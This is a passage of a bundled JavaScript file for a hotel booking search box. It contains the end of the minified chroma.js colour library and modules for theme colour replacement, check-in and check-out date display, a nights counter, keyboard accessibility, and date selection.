a,f,o,u,c,i,l,h,d,s,b,p;return"hsl"===t?(o=r.hsl(),u=e.hsl()):"hsv"===t?(o=r.hsv(),u=e.hsv()):"hcg"===t?(o=r.hcg(),u=e.hcg()):"hsi"===t?(o=r.hsi(),u=e.hsi()):"lch"!==t&&"hcl"!==t||(t="hcl",o=r.hcl(),u=e.hcl()),"h"===t.substr(0,1)&&(c=(a=o)[0],l=a[1],d=a[2],i=(f=u)[0],h=f[1],s=f[2]),isNaN(c)||isNaN(i)?isNaN(c)?isNaN(i)?p=Number.NaN:(p=i,1!=d&&0!=d||"hsv"==t||(b=h)):(p=c,1!=s&&0!=s||"hsv"==t||(b=l)):p=c+n*(c<i&&180<i-c?i-(c+360):i<c&&180<c-i?i+360-c:i-c),void 0===b&&(b=l+n*(h-l)),new A([p,b,d+n*(s-d)],t)},Ve=function(r,e,n){return Ue(r,e,n,"lch")};De.lch=Ve,De.hcl=Ve;De.num=function(r,e,n){var t=r.num(),a=e.num();return new A(t+n*(a-t),"num")};De.hcg=function(r,e,n){return Ue(r,e,n,"hcg")};De.hsi=function(r,e,n){return Ue(r,e,n,"hsi")};De.hsl=function(r,e,n){return Ue(r,e,n,"hsl")};De.hsv=function(r,e,n){return Ue(r,e,n,"hsv")};var We=o.clip_rgb,Xe=Math.pow,He=Math.sqrt,Je=Math.PI,Ke=Math.cos,Qe=Math.sin,Ze=Math.atan2,rn=function(r){for(var e=1/r.length,n=[0,0,0,0],t=0,a=r;t<a.length;t+=1){var f=a[t]._rgb;n[0]+=Xe(f[0],2)*e,n[1]+=Xe(f[1],2)*e,n[2]+=Xe(f[2],2)*e,n[3]+=f[3]*e}return n[0]=He(n[0]),n[1]=He(n[1]),n[2]=He(n[2]),.9999999<n[3]&&(n[3]=1),new A(We(n))},en=o.type,nn=Math.pow,tn=function(i){var u="rgb",c=_("#ccc"),e=0,l=[0,1],h=[],d=[0,0],s=!1,b=[],n=!1,p=0,g=1,t=!1,v={},m=!0,y=1,a=function(r){if((r=r||["#fff","#000"])&&"string"===en(r)&&_.brewer&&_.brewer[r.toLowerCase()]&&(r=_.brewer[r.toLowerCase()]),"array"===en(r)){1===r.length&&(r=[r[0],r[0]]),r=r.slice(0);for(var e=0;e<r.length;e++)r[e]=_(r[e]);for(var n=h.length=0;n<r.length;n++)h.push(n/(r.length-1))}return f(),b=r},w=function(r){return r},k=function(r){return r},M=function(r,e){var n,t;if(null==e&&(e=!1),isNaN(r)||null===r)return c;e?t=r:t=s&&2<s.length?function(r){if(null==s)return 0;for(var e=s.length-1,n=0;n<e&&r>=s[n];)n++;return n-1}(r)/(s.length-2):g!==p?(r-p)/(g-p):1;t=k(t),e||(t=w(t)),1!==y&&(t=nn(t,y)),t=d[0]+t*(1-d[0]-d[1]),t=Math.min(1,Math.max(0,t));var a=Math.floor(1e4*t);if(m&&v[a])n=v[a];else{if("array"===en(b))for(var f=0;f<h.length;f++){var o=h[f];if(t<=o){n=b[f];break}if(o<=t&&f===h.length-1){n=b[f];break}if(o<t&&t<h[f+1]){t=(t-o)/(h[f+1]-o),n=_.interpolate(b[f],b[f+1],t,u);break}}else"function"===en(b)&&(n=b(t));m&&(v[a]=n)}return n},f=function(){return v={}};a(i);var N=function(r){var e=_(M(r));return n&&e[n]?e[n]():e};return N.classes=function(r){if(null==r)return s;if("array"===en(r))l=[(s=r)[0],r[r.length-1]];else{var e=_.analyze(l);s=0===r?[e.min,e.max]:_.limits(e,"e",r)}return N},N.domain=function(n){if(!arguments.length)return l;p=n[0],g=n[n.length-1],h=[];var r=b.length;if(n.length===r&&p!==g)for(var e=0,t=Array.from(n);e<t.length;e+=1){var a=t[e];h.push((a-p)/(g-p))}else{for(var f=0;f<r;f++)h.push(f/(r-1));if(2<n.length){var o=n.map(function(r,e){return e/(n.length-1)}),u=n.map(function(r){return(r-p)/(g-p)});u.every(function(r,e){return o[e]===r})||(k=function(r){if(r<=0||1<=r)return r;for(var e=0;r>=u[e+1];)e++;var n=(r-u[e])/(u[e+1]-u[e]);return o[e]+n*(o[e+1]-o[e])})}}return l=[p,g],N},N.mode=function(r){return arguments.length?(u=r,f(),N):u},N.range=function(r,e){return a(r),N},N.out=function(r){return n=r,N},N.spread=function(r){return arguments.length?(e=r,N):e},N.correctLightness=function(r){return null==r&&(r=!0),t=r,f(),w=t?function(r){for(var e=M(0,!0).lab()[0],n=M(1,!0).lab()[0],t=n<e,a=M(r,!0).lab()[0],f=e+(n-e)*r,o=a-f,u=0,c=1,i=20;.01<Math.abs(o)&&0<i--;)t&&(o*=-1),r+=o<0?.5*(c-(u=r)):.5*(u-(c=r)),a=M(r,!0).lab()[0],o=a-f;return r}:function(r){return r},N},N.padding=function(r){return null!=r?("number"===en(r)&&(r=[r,r]),d=r,N):d},N.colors=function(e,n){arguments.length<2&&(n="hex");var r=[];if(0===arguments.length)r=b.slice(0);else if(1===e)r=[N(.5)];else if(1<e){var t=l[0],a=l[1]-t;r=function(r,e,n){for(var t=[],a=r<e,f=n?a?e+1:e-1:e,o=r;a?o<f:f<o;a?o++:o--)t.push(o);return t}(0,e,!1).map(function(r){return N(t+r/(e-1)*a)})}else{i=[];var f=[];if(s&&2<s.length)for(var o=1,u=s.length,c=1<=u;c?o<u:u<o;c?o++:o--)f.push(.5*(s[o-1]+s[o]));else f=l;r=f.map(function(r){return N(r)})}return _[n]&&(r=r.map(function(r){return r[n]()})),r},N.cache=function(r){return null!=r?(m=r,N):m},N.gamma=function(r){return null!=r?(y=r,N):y},N.nodata=function(r){return null!=r?(c=_(r),N):c},N};var an=function(r){var e,n,t,a,f,o,u;if(2===(r=r.map(function(r){return new A(r)})).length)e=r.map(function(r){return r.lab()}),f=e[0],o=e[1],a=function(e){var r=[0,1,2].map(function(r){return f[r]+e*(o[r]-f[r])});return new A(r,"lab")};else if(3===r.length)n=r.map(function(r){return r.lab()}),f=n[0],o=n[1],u=n[2],a=function(e){var r=[0,1,2].map(function(r){return(1-e)*(1-e)*f[r]+2*(1-e)*e*o[r]+e*e*u[r]});return new A(r,"lab")};else if(4===r.length){var c;t=r.map(function(r){return r.lab()}),f=t[0],o=t[1],u=t[2],c=t[3],a=function(e){var r=[0,1,2].map(function(r){return(1-e)*(1-e)*(1-e)*f[r]+3*(1-e)*(1-e)*e*o[r]+3*(1-e)*e*e*u[r]+e*e*e*c[r]});return new A(r,"lab")}}else if(5===r.length){var i=an(r.slice(0,3)),l=an(r.slice(2,5));a=function(r){return r<.5?i(2*r):l(2*(r-.5))}}return a},fn=function(r,e,n){if(!fn[n])throw new Error("unknown blend mode "+n);return fn[n](r,e)},on=function(a){return function(r,e){var n=_(e).rgb(),t=_(r).rgb();return _.rgb(a(n,t))}},un=function(t){return function(r,e){var n=[];return n[0]=t(r[0],e[0]),n[1]=t(r[1],e[1]),n[2]=t(r[2],e[2]),n}};fn.normal=on(un(function(r){return r})),fn.multiply=on(un(function(r,e){return r*e/255})),fn.screen=on(un(function(r,e){return 255*(1-(1-r/255)*(1-e/255))})),fn.overlay=on(un(function(r,e){return e<128?2*r*e/255:255*(1-2*(1-r/255)*(1-e/255))})),fn.darken=on(un(function(r,e){return e<r?e:r})),fn.lighten=on(un(function(r,e){return e<r?r:e})),fn.dodge=on(un(function(r,e){return 255===r?255:255<(r=e/255*255/(1-r/255))?255:r})),fn.burn=on(un(function(r,e){return 255*(1-(1-e/255)/(r/255))}));for(var cn=fn,ln=o.type,hn=o.clip_rgb,dn=o.TWOPI,sn=Math.pow,bn=Math.sin,pn=Math.cos,gn=Math.floor,vn=Math.random,mn=Math.log,yn=Math.pow,wn=Math.floor,kn=Math.abs,Mn=function(r,e){void 0===e&&(e=null);var n={min:Number.MAX_VALUE,max:-1*Number.MAX_VALUE,sum:0,values:[],count:0};return"object"===Y(r)&&(r=Object.values(r)),r.forEach(function(r){e&&"object"===Y(r)&&(r=r[e]),null==r||isNaN(r)||(n.values.push(r),n.sum+=r,r<n.min&&(n.min=r),r>n.max&&(n.max=r),n.count+=1)}),n.domain=[n.min,n.max],n.limits=function(r,e){return Nn(n,r,e)},n},Nn=function(r,e,n){void 0===e&&(e="equal"),void 0===n&&(n=7),"array"==Y(r)&&(r=Mn(r));var t=r.min,a=r.max,f=r.values.sort(function(r,e){return r-e});if(1===n)return[t,a];var o=[];if("c"===e.substr(0,1)&&(o.push(t),o.push(a)),"e"===e.substr(0,1)){o.push(t);for(var u=1;u<n;u++)o.push(t+u/n*(a-t));o.push(a)}else if("l"===e.substr(0,1)){if(t<=0)throw new Error("Logarithmic scales are only possible for values > 0");var c=Math.LOG10E*mn(t),i=Math.LOG10E*mn(a);o.push(t);for(var l=1;l<n;l++)o.push(yn(10,c+l/n*(i-c)));o.push(a)}else if("q"===e.substr(0,1)){o.push(t);for(var h=1;h<n;h++){var d=(f.length-1)*h/n,s=wn(d);if(s===d)o.push(f[s]);else{var b=d-s;o.push(f[s]*(1-b)+f[s+1]*b)}}o.push(a)}else if("k"===e.substr(0,1)){var p,g=f.length,v=new Array(g),m=new Array(n),y=!0,w=0,k=null;(k=[]).push(t);for(var M=1;M<n;M++)k.push(t+M/n*(a-t));for(k.push(a);y;){for(var N=0;N<n;N++)m[N]=0;for(var _=0;_<g;_++)for(var x=f[_],A=Number.MAX_VALUE,E=void 0,P=0;P<n;P++){var F=kn(k[P]-x);F<A&&(A=F,E=P),m[E]++,v[_]=E}for(var O=new Array(n),j=0;j<n;j++)O[j]=null;for(var G=0;G<g;G++)null===O[p=v[G]]?O[p]=f[G]:O[p]+=f[G];for(var q=0;q<n;q++)O[q]*=1/m[q];y=!1;for(var L=0;L<n;L++)if(O[L]!==k[L]){y=!0;break}k=O,200<++w&&(y=!1)}for(var R={},I=0;I<n;I++)R[I]=[];for(var B=0;B<g;B++)R[p=v[B]].push(f[B]);for(var C=[],D=0;D<n;D++)C.push(R[D][0]),C.push(R[D][R[D].length-1]);C=C.sort(function(r,e){return r-e}),o.push(C[0]);for(var S=1;S<C.length;S+=2){var $=C[S];isNaN($)||-1!==o.indexOf($)||o.push($)}}return o},_n={analyze:Mn,limits:Nn},xn=Math.sqrt,An=Math.atan2,En=Math.abs,Pn=Math.cos,Fn=Math.PI,On={cool:function(){return tn([_.hsl(180,1,.9),_.hsl(250,.7,.4)])},hot:function(){return tn(["#000","#f00","#ff0","#fff"]).mode("rgb")}},jn={OrRd:["#fff7ec","#fee8c8","#fdd49e","#fdbb84","#fc8d59","#ef6548","#d7301f","#b30000","#7f0000"],PuBu:["#fff7fb","#ece7f2","#d0d1e6","#a6bddb","#74a9cf","#3690c0","#0570b0","#045a8d","#023858"],BuPu:["#f7fcfd","#e0ecf4","#bfd3e6","#9ebcda","#8c96c6","#8c6bb1","#88419d","#810f7c","#4d004b"],Oranges:["#fff5eb","#fee6ce","#fdd0a2","#fdae6b","#fd8d3c","#f16913","#d94801","#a63603","#7f2704"],BuGn:["#f7fcfd","#e5f5f9","#ccece6","#99d8c9","#66c2a4","#41ae76","#238b45","#006d2c","#00441b"],YlOrBr:["#ffffe5","#fff7bc","#fee391","#fec44f","#fe9929","#ec7014","#cc4c02","#993404","#662506"],YlGn:["#ffffe5","#f7fcb9","#d9f0a3","#addd8e","#78c679","#41ab5d","#238443","#006837","#004529"],Reds:["#fff5f0","#fee0d2","#fcbba1","#fc9272","#fb6a4a","#ef3b2c","#cb181d","#a50f15","#67000d"],RdPu:["#fff7f3","#fde0dd","#fcc5c0","#fa9fb5","#f768a1","#dd3497","#ae017e","#7a0177","#49006a"],Greens:["#f7fcf5","#e5f5e0","#c7e9c0","#a1d99b","#74c476","#41ab5d","#238b45","#006d2c","#00441b"],YlGnBu:["#ffffd9","#edf8b1","#c7e9b4","#7fcdbb","#41b6c4","#1d91c0","#225ea8","#253494","#081d58"],Purples:["#fcfbfd","#efedf5","#dadaeb","#bcbddc","#9e9ac8","#807dba","#6a51a3","#54278f","#3f007d"],GnBu:["#f7fcf0","#e0f3db","#ccebc5","#a8ddb5","#7bccc4","#4eb3d3","#2b8cbe","#0868ac","#084081"],Greys:["#ffffff","#f0f0f0","#d9d9d9","#bdbdbd","#969696","#737373","#525252","#252525","#000000"],YlOrRd:["#ffffcc","#ffeda0","#fed976","#feb24c","#fd8d3c","#fc4e2a","#e31a1c","#bd0026","#800026"],PuRd:["#f7f4f9","#e7e1ef","#d4b9da","#c994c7","#df65b0","#e7298a","#ce1256","#980043","#67001f"],Blues:["#f7fbff","#deebf7","#c6dbef","#9ecae1","#6baed6","#4292c6","#2171b5","#08519c","#08306b"],PuBuGn:["#fff7fb","#ece2f0","#d0d1e6","#a6bddb","#67a9cf","#3690c0","#02818a","#016c59","#014636"],Viridis:["#440154","#482777","#3f4a8a","#31678e","#26838f","#1f9d8a","#6cce5a","#b6de2b","#fee825"],Spectral:["#9e0142","#d53e4f","#f46d43","#fdae61","#fee08b","#ffffbf","#e6f598","#abdda4","#66c2a5","#3288bd","#5e4fa2"],RdYlGn:["#a50026","#d73027","#f46d43","#fdae61","#fee08b","#ffffbf","#d9ef8b","#a6d96a","#66bd63","#1a9850","#006837"],RdBu:["#67001f","#b2182b","#d6604d","#f4a582","#fddbc7","#f7f7f7","#d1e5f0","#92c5de","#4393c3","#2166ac","#053061"],PiYG:["#8e0152","#c51b7d","#de77ae","#f1b6da","#fde0ef","#f7f7f7","#e6f5d0","#b8e186","#7fbc41","#4d9221","#276419"],PRGn:["#40004b","#762a83","#9970ab","#c2a5cf","#e7d4e8","#f7f7f7","#d9f0d3","#a6dba0","#5aae61","#1b7837","#00441b"],RdYlBu:["#a50026","#d73027","#f46d43","#fdae61","#fee090","#ffffbf","#e0f3f8","#abd9e9","#74add1","#4575b4","#313695"],BrBG:["#543005","#8c510a","#bf812d","#dfc27d","#f6e8c3","#f5f5f5","#c7eae5","#80cdc1","#35978f","#01665e","#003c30"],RdGy:["#67001f","#b2182b","#d6604d","#f4a582","#fddbc7","#ffffff","#e0e0e0","#bababa","#878787","#4d4d4d","#1a1a1a"],PuOr:["#7f3b08","#b35806","#e08214","#fdb863","#fee0b6","#f7f7f7","#d8daeb","#b2abd2","#8073ac","#542788","#2d004b"],Set2:["#66c2a5","#fc8d62","#8da0cb","#e78ac3","#a6d854","#ffd92f","#e5c494","#b3b3b3"],Accent:["#7fc97f","#beaed4","#fdc086","#ffff99","#386cb0","#f0027f","#bf5b17","#666666"],Set1:["#e41a1c","#377eb8","#4daf4a","#984ea3","#ff7f00","#ffff33","#a65628","#f781bf","#999999"],Set3:["#8dd3c7","#ffffb3","#bebada","#fb8072","#80b1d3","#fdb462","#b3de69","#fccde5","#d9d9d9","#bc80bd","#ccebc5","#ffed6f"],Dark2:["#1b9e77","#d95f02","#7570b3","#e7298a","#66a61e","#e6ab02","#a6761d","#666666"],Paired:["#a6cee3","#1f78b4","#b2df8a","#33a02c","#fb9a99","#e31a1c","#fdbf6f","#ff7f00","#cab2d6","#6a3d9a","#ffff99","#b15928"],Pastel2:["#b3e2cd","#fdcdac","#cbd5e8","#f4cae4","#e6f5c9","#fff2ae","#f1e2cc","#cccccc"],Pastel1:["#fbb4ae","#b3cde3","#ccebc5","#decbe4","#fed9a6","#ffffcc","#e5d8bd","#fddaec","#f2f2f2"]},Gn=0,qn=Object.keys(jn);Gn<qn.length;Gn+=1){var Ln=qn[Gn];jn[Ln.toLowerCase()]=jn[Ln]}var Rn=jn;return _.average=function(r,a){void 0===a&&(a="lrgb");var e=r.length;if(r=r.map(function(r){return new A(r)}),"lrgb"===a)return rn(r);for(var n=r.shift(),f=n.get(a),o=[],u=0,c=0,t=0;t<f.length;t++)if(f[t]=f[t]||0,o.push(isNaN(f[t])?0:1),"h"===a.charAt(t)&&!isNaN(f[t])){var i=f[t]/180*Je;u+=Ke(i),c+=Qe(i)}var l=n.alpha();r.forEach(function(r){var e=r.get(a);l+=r.alpha();for(var n=0;n<f.length;n++)if(!isNaN(e[n]))if(o[n]++,"h"===a.charAt(n)){var t=e[n]/180*Je;u+=Ke(t),c+=Qe(t)}else f[n]+=e[n]});for(var h=0;h<f.length;h++)if("h"===a.charAt(h)){for(var d=Ze(c/o[h],u/o[h])/Je*180;d<0;)d+=360;for(;360<=d;)d-=360;f[h]=d}else f[h]=f[h]/o[h];return l/=e,new A(f,a).alpha(.99999<l?1:l,!0)},_.bezier=function(r){var e=an(r);return e.scale=function(){return tn(e)},e},_.blend=cn,_.cubehelix=function(o,u,c,i,l){void 0===o&&(o=300),void 0===u&&(u=-1.5),void 0===c&&(c=1),void 0===i&&(i=1),void 0===l&&(l=[0,1]);var h,d=0;"array"===ln(l)?h=l[1]-l[0]:(h=0,l=[l,l]);var e=function(r){var e=dn*((o+120)/360+u*r),n=sn(l[0]+h*r,i),t=(0!==d?c[0]+r*d:c)*n*(1-n)/2,a=pn(e),f=bn(e);return _(hn([255*(n+t*(-.14861*a+1.78277*f)),255*(n+t*(-.29227*a-.90649*f)),255*(n+t*(1.97294*a)),1]))};return e.start=function(r){return null==r?o:(o=r,e)},e.rotations=function(r){return null==r?u:(u=r,e)},e.gamma=function(r){return null==r?i:(i=r,e)},e.hue=function(r){return null==r?c:("array"===ln(c=r)?0==(d=c[1]-c[0])&&(c=c[1]):d=0,e)},e.lightness=function(r){return null==r?l:(h="array"===ln(r)?(l=r)[1]-r[0]:(l=[r,r],0),e)},e.scale=function(){return _.scale(e)},e.hue(c),e},_.mix=_.interpolate=$e,_.random=function(){for(var r="#",e=0;e<6;e++)r+="0123456789abcdef".charAt(gn(16*vn()));return new A(r,"hex")},_.scale=tn,_.analyze=_n.analyze,_.contrast=function(r,e){r=new A(r),e=new A(e);var n=r.luminance(),t=e.luminance();return t<n?(n+.05)/(t+.05):(t+.05)/(n+.05)},_.deltaE=function(r,e,n,t){void 0===n&&(n=1),void 0===t&&(t=1),r=new A(r),e=new A(e);for(var a=Array.from(r.lab()),f=a[0],o=a[1],u=a[2],c=Array.from(e.lab()),i=c[0],l=c[1],h=c[2],d=xn(o*o+u*u),s=xn(l*l+h*h),b=f<16?.511:.040975*f/(1+.01765*f),p=.0638*d/(1+.0131*d)+.638,g=d<1e-6?0:180*An(u,o)/Fn;g<0;)g+=360;for(;360<=g;)g-=360;var v=164<=g&&g<=345?.56+En(.2*Pn(Fn*(g+168)/180)):.36+En(.4*Pn(Fn*(g+35)/180)),m=d*d*d*d,y=xn(m/(m+1900)),w=p*(y*v+1-y),k=d-s,M=o-l,N=u-h,_=(f-i)/(n*b),x=k/(t*p);return xn(_*_+x*x+(M*M+N*N-k*k)/(w*w))},_.distance=function(r,e,n){void 0===n&&(n="lab"),r=new A(r),e=new A(e);var t=r.get(n),a=e.get(n),f=0;for(var o in t){var u=(t[o]||0)-(a[o]||0);f+=u*u}return Math.sqrt(f)},_.limits=_n.limits,_.valid=function(){for(var r=[],e=arguments.length;e--;)r[e]=arguments[e];try{return new(Function.prototype.bind.apply(A,[null].concat(r))),!0}catch(r){return!1}},_.scales=On,_.colors=ye,_.brewer=Rn,_});
if (typeof require == 'undefined') {
    window.require = () => {};
}

/**
 * Created by na.veronica on 03-Oct-19.
 *
 * @load(js/lib/chroma/chroma.min.js)
 */

naSearchbox.run(function(){
    var colors = {
        primary           : undefined,
        primaryToReplace  : undefined,
        secondary         : undefined,
        secondaryToReplace: undefined,
        tertiary          : undefined,
        tertiaryToReplace : undefined
    };

    var replacements = {};

    var oReq = new XMLHttpRequest();
    oReq.open('GET',
        'https://app.netaffinity.io/css/naSearchbox/theme/theme.css');
    oReq.send();
    var done = false;
    oReq.onreadystatechange = function (e) {
        if (this.readyState === 4 && this.status === 200 && !done) {
            var cssFile = oReq.responseText;
            run(cssFile);
            done = true;
        }
    };

    function run(cssFile) {
        colors.primary = naSearchbox.get('searchboxOptions').get('primary_color');
        colors.secondary = naSearchbox.get('searchboxOptions').get('secondary_color');
        colors.tertiary = naSearchbox.get('searchboxOptions').get('tertiary_color');

        appendStyleToDoc(modifyColors(collectColors(cssFile)));
    }

    function lighten (color, hslPercent) {
        return color.set('hsl.l', color.get('hsl.l') + hslPercent);
    }

    /**
     * collecting colors
     * @param css
     */
    function collectColors (css) {
        var text = css;
        Object.keys(colors).forEach(function(colorName) {
            const myRegexp = new RegExp(
                '--' + colorName + '\\s*{[^#]*(#\\w{6})', 'gm');
            const match = myRegexp.exec(text);

            if (match && match[1]) {
                colors[colorName + 'ToReplace'] = match[1];
                replacements[colors[colorName +
                'ToReplace']] = colors[colorName];
            }

            // variations
            var myRegexpVar = new RegExp('--' + colorName +
                '-(darken|lighten)-(\\d+).*{[^#]*(#\\w{6})',
                'gm');
            var matches;
            var index = 0;

            while (matches = myRegexpVar.exec(text)) {
                if (index++ > 1000) {
                    throw new Error('Max no of iterations reached');
                }

                if (matches.length && matches[1] && matches[3]) {
                    if (colorName && !colors[colorName]) {
                        colors[colorName] = '#000000';
                    }

                    replacements[matches[3]] = lighten(
                        chroma(colors[colorName]),
                        (parseInt(matches[2]) / 100) * (matches[1] === 'darken' ? -1 : 1)).hex();
                }
            }
        });

        return css;
    }

    /**
     *
     * @param css
     */
    function modifyColors (css) {
        Object.keys(replacements).forEach(function(from) {
            css = css.replace(new RegExp(from, 'gm'), replacements[from]);
        });

        return css;
    }

    /**
     * @param txt
     */
    function appendStyleToDoc (txt) {
        //any changes we create something here to inject the css minified (whithout spaces)
        var css   = txt,
            head  = document.getElementsByTagName('head')[0],
            style = document.createElement('style');

        style.type = 'text/css';

        if (style.styleSheet) {
            // This is required for IE8 and below.
            style.styleSheet.cssText = css;
        } else {
            style.appendChild(document.createTextNode(css));
        }

        const body = document.getElementsByTagName('body');

        if (body) {
            addClass('themed', body[0]);
        }

        if (body && chroma(colors.primary).get('lab.l') > 80){
            addClass('themed--dark', body[0]);
        } else {
            addClass('themed--light', body[0]);
        }

        head.appendChild(style);
    }

    function addClass( classname, element ) {
        const cn = element.className;

        //test for existance
        if (cn.indexOf( classname ) != -1) {
            return;
        }

        //add a space if the element already has class
        if (cn != '') {
            classname = ' ' + classname;
        }

        element.className = cn+classname;
    }
});

/**
 * Created by na.veronica on 18-Jan-18.
 */

(function(){
    naSearchbox.register('dayDisplay', function() {

        function Obj(dayType, dateToDisplay) {
            var createElements = naSearchbox.get('createElements');

            if (dayType === 'checkIn') {
                this.mainDiv = createLabel(createElements,{className:'na-searchbox__checkin'});
            }

            if (dayType === 'checkOut') {
                this.mainDiv = createLabel(createElements,{className:'na-searchbox__checkout'});
            }

            this.element = this.mainDiv.element;

            this.dateToDisplay = dateToDisplay;
        }

        function createLabel(createElements,classNameDiv) {
            return createElements.create('div', classNameDiv);
        }

        Obj.prototype.build = function () {

            var parameters = naSearchbox.get('settingsSearchBox').getParameters();

            var createElements = naSearchbox.get('createElements');

            this.dayWeek = createElements.create('div',{className:'na-searchbox__day-week'}, fecha.format(this.dateToDisplay, 'ddd'));
            this.mainDiv.element.appendChild(this.dayWeek.element);

            this.dayNumber = createElements.create('div',{className:'na-searchbox__day-number'}, fecha.format(this.dateToDisplay, 'D'));
            this.mainDiv.element.appendChild(this.dayNumber.element);

            this.month = createElements.create('div',{className:'na-searchbox__month'}, fecha.format(this.dateToDisplay, 'MMM'));
            this.mainDiv.element.appendChild(this.month.element);

            this.year = createElements.create('div',{className:'na-searchbox__year'}, fecha.format(this.dateToDisplay, 'YYYY'));
            this.mainDiv.element.appendChild(this.year.element);

            if (parameters.searchboxDisplay.toLowerCase() === 'inline'){
                this.fullDay = createElements.create('div',{className:'na-searchbox__fulldate'}, fecha.format(this.dateToDisplay, 'DD/MM/YYYY'));
                this.mainDiv.element.appendChild(this.fullDay.element);
            }

            return this;
        };

        Obj.prototype.changeDate = function (date) {
            this.dateToDisplay = date;
            this.dayNumber.changeLabel(fecha.format(this.dateToDisplay, 'D'));
            this.dayWeek.changeLabel(fecha.format(this.dateToDisplay, 'ddd'));
            this.month.changeLabel(fecha.format(this.dateToDisplay, 'MMM'));
            this.year.changeLabel(fecha.format(this.dateToDisplay, 'YYYY'));

            if (this.fullDay) {
                this.fullDay.changeLabel(fecha.format(this.dateToDisplay, 'DD/MM/YYYY'));
            }
        };

        return {
            create : create
        };

        function create (dayType, dateToDisplay) {
            return new Obj(dayType, dateToDisplay);
        }
    });

})();

/**
 * Created by na.veronica on 23-Jan-18.
 */
(function(){
    naSearchbox.register('nightsDisplay', function() {

        function Obj(dates) {
            this.changedCallbacks = [];
            this.dateIn = dates[0];
            this.dateOut = dates[1];
        }

        Obj.prototype.nights = function () {
            var difference = this.dateOut - this.dateIn;

            return Math.floor(difference/1000/60/60/24);
        };

        Obj.prototype.build = function () {
            var ce = naSearchbox.get('createElements').create;
            this.element = ce('div', {className:'na-searchbox__nights'}).element;

            var label = ce('span', {className:'na-searchbox__label'}, '');
            this.element.appendChild(label.element);

            this.nightCounter = ce('div', {className:'na-searchbox__nights-counter'}, this.nights());

            this.element.appendChild(this.nightCounter.element);

            return this;
        };

        Obj.prototype.changeDate = function (dateIn, dateOut) {
            this.dateIn = dateIn;
            this.dateOut = dateOut;
            this.nightCounter.element.innerHTML = this.nights();
        };

        Obj.prototype.addDay = function () {
            var day = new Date(this.dateOut);
            var setDate = new Date(this.dateOut).getDate()+1;

            this.dateOut = day.setDate(setDate);

            this.nightCounter.element.innerHTML = this.nights();

            this.triggerDateHasChanged();
        };

        Obj.prototype.dateHasChanged = function (callback) {
            this.changedCallbacks.push(callback);
        };

        Obj.prototype.triggerDateHasChanged = function () {
            var that = this;

            this.changedCallbacks.forEach(function (callback) {
                callback(that.dateIn,that.dateOut);
            });
        };

        return {
            create : create
        };

        function create (dates) {
            return new Obj(dates);
        }
    });

})();

/**
 * Created by Alex Babiy <olexander@netaffinity.com> on 12-May-25.
 */
(function() {
    naSearchbox.register('eaaHelper', function() {

        return {
            configureElementAsButton: configureElementAsButton,
        };

        function configureElementAsButton(element, toggleFunction, closeFunction) {
            if (!element) {
                return;
            }

            element.setAttribute('role', 'button');
            element.setAttribute('tabindex', '0');

            element.addEventListener('keyup', (e) => {

                if (e.keyCode === 27 && closeFunction) {
                    setTimeout(() => {
                        closeFunction();
                    }, 300);
                }

                if (e.keyCode === 13 && e.target === element) {
                    element.click();
                    if (toggleFunction) {
                        toggleFunction();
                    }
                }
            });
        }
    });
})();


require('/public/js/src/pibe/searchbox/dayDisplay.js');
require('/public/js/src/pibe/searchbox/nightsDisplay.js');
require('/public/js/src/pibe/searchbox/eaaHelper.js');
/**
 * Created by na.veronica on 18-Jan-18.
 *
 * @load(js/src/pibe/searchbox/dayDisplay.js)
 * @load(js/src/pibe/searchbox/nightsDisplay.js)
 * @load(js/src/pibe/searchbox/eaaHelper.js)
 *
 */

(function() {
    naSearchbox.register('datesSearch', function() {
        function Obj(picker) {
            const parameter = naSearchbox.get('settingsSearchBox').getParameter;

            this.isInitialState = true;
            this.changedCallbacks = [];

            const nextDate = new Date();
            nextDate.setDate(nextDate.getDate() + 1);
            this.startDate = canStartToday() ? new Date() : nextDate;
            this.endDate = canStartToday() ? new Date() : nextDate;

            this.isFlexiDates = Number(naSearchbox.get('searchboxOptions').get('default_view_id')) === 1;

            if (parameter('minStay') !== undefined) {
                this.endDate.setDate(
                    this.startDate.getDate() + Number(parameter('minStay') === undefined ? 1 : parameter('minStay')),
                );
            } else {
                this.endDate.setDate(this.startDate.getDate() + 1);
            }

            this.startDate = this.startDate.getTime();
            this.endDate = this.endDate.getTime();

            this.picker = picker;
        }

        Obj.prototype.build = function() {
            const that = this;

            this.element = naSearchbox
                .get('createElements')
                .create('div', {
                    className: 'na-searchbox__dates na-searchbox__dates-initial',
                    id: 'na-searchbox__dates-id',
                }).element;

            const eaaHelper = naSearchbox.get('eaaHelper');
            eaaHelper.configureElementAsButton(this.element);

            this.checkIn = naSearchbox.get('dayDisplay').create('checkIn', this.startDate).build();
            this.element.appendChild(this.checkIn.element);

            var mainDiv = naSearchbox.get('settingsSearchBox').getMainDiv();

            this.placeholder = naSearchbox
                .get('createElements')
                .create(
                    'div',
                    { className: 'na-searchbox__dates-placeholder' },
                    naSearchbox.get('searchboxOptions').getText('choose_dates_label'),
                ).element;
            this.element.appendChild(this.placeholder);

            this.arrowElement = naSearchbox
                .get('createElements')
                .create('span', { className: 'na-searchbox__arrow-right' }).element;
            this.element.appendChild(this.arrowElement);

            this.checkOut = naSearchbox.get('dayDisplay').create('checkOut', this.endDate).build();
            this.element.appendChild(this.checkOut.element);

            this.nights = naSearchbox.get('nightsDisplay').create([this.startDate, this.endDate]).build();
            this.nights.dateHasChanged(function(dateIn, dateOut) {
                that.picker.closeDatepicker(true);
                that.startDate = dateIn;
                that.endDate = dateOut;
                that.triggerDateHasChanged();
            });
            this.element.appendChild(this.nights.element);

            this.element.addEventListener('click', () => {
                that.openPicker(mainDiv);
            });

            return this;
        };

        Obj.prototype.openPicker = function(mainDiv) {
            var c = naSearchbox.get('addAndRemoveClass');

            if (screen.width <= 819) {
                mainDiv.getElementsByClassName('date-picker-wrapper')[0].style.display = 'block';
                c.addClass('single-month', mainDiv.getElementsByClassName('date-picker-wrapper')[0]);
                var mobileView = mainDiv.getElementsByClassName('calendar-header')[0];
                c.addClass('open', mobileView);

                mobileView.getElementsByClassName('checkout-date')[0].textContent = fecha.format(
                    this.endDate,
                    'DD-MM-YYYY',
                );
            }

            this.picker.open();
        };

        Obj.prototype.setIsFlexiDates = function(value) {
            this.isFlexiDates = value;
        };

        Obj.prototype.setDates = function(dateIn, dateOut) {
            this.startDate = dateIn;
            this.endDate = dateOut;

            this.checkIn.changeDate(dateIn);
            this.nights.changeDate(dateIn, dateOut);
            this.checkOut.changeDate(dateOut);

            document.querySelector('.na-searchbox__dates-error-text').classList.add('hide');

            if (this.isInitialState) {
                this.isInitialState = false;
